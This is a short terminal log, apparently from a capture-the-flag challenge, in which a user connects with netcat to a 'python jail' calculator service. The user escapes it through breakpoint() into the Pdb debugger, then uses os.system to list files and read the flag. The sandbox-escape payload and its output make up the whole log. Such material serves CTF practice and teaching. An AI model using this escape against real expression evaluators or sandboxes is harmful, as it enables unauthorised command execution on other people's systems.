 C:\Users\Asus>nc node3.anna.nssctf.cn 28447
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__('os').system('ls')
flag  server.py
0
(Pdb) __import__('os').system('cat flag')
flag=NSSCTF{c44d145d-70bb-4108-9674-1bb905e0ec25}
0
(Pdb)